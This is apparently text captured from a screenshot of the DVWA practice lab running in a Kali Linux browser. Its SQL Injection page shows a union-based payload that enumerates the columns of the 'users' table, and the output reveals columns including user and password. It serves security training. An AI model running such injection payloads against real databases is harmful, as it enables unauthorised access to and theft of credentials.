 1 2 3 4 11:24
Damn Vulnerable Web Ap
192.168.1.149/dvwa/vulnerabilities/sqli/?id='+UNION+SELECT+1%2C+column_n
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name = 'users'#
First name: 1
Surname: user_id
ID: ' UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name = 'users'#
First name: 1
Surname: first_name
ID: ' UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name = 'users'#
First name: 1
Surname: last_name
ID: ' UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name = 'users'#
First name: 1
Surname: user
ID: ' UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name = 'users'#
First name: 1
Surname: password
ID: ' UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name = 'users'#
First name: 1
Surname: avatar
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html